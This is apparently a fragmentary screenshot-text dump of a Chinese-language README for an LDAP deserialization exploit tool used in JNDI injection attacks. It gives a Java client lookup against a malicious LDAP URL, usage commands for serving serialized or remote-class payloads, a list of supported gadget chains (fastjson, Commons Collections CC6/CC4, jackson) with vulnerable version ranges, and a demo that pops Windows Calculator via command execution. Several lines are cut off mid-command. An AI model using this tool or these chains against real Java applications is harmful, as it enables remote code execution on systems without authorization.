 8 public class JNDIRMIClient {
9 public static void main(String[] args) throws Exception {
10 Context ctx = new InitialContext();
11 ctx.lookup( name: "ldap://127.0.0.1:1389/Exploit");
C:\Windows\system32\cmd.e
【使用】
客户端请求：ldap://127.0.0.1:1389/Exploit（名字随意）
反序列化文件方式：java -jar LDAPDeserialize-tool.jar -port 1389
反序列化base64方式：java -jar LDAPDeserialize-tool.jar -port 138
低版本动态请求class：
java -jar LDAPDeserialize-tool.jar -C http://127.0.0.1:8000/1.cl
内置反序列化链：
java -jar LDAPDeserialize-tool.jar -port 1389 -g fastjson -c "ca
【目前支持的链】
fastjson（影响版本：1.2.49-1.2.83）
CC6（影响版本：<= commons-collections 3.2.1）
CC4（影响版本：commons-collections4 4.0）
jackson（影响版本：jackson-databind 2.10.0及以上版本）
-b,--base64 <arg> 反序列化打法：序列化数据base64编码值
-C,--class <arg> 低版本动态请求class实例化方式：class文件请求
-c,--cmd <arg> 使用内置反序列化链时所要执行的命令（存在空格
-f,--file <arg> 反序列化打法：序列化数据文件路径
-g,--gadget <arg> 内置反序列化链
-p,--port <arg> LDAP监听的端口，默认1389
C:\Users\lb\Desktop>java -jar LDAPDeserialize-tool.jar -g fastjson -c "calc"
使用fastjson链
执行的命令为：calc
Listening on 0.0.0.0:1389
收到ip: 127.0.0.1:44736 的请求！
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =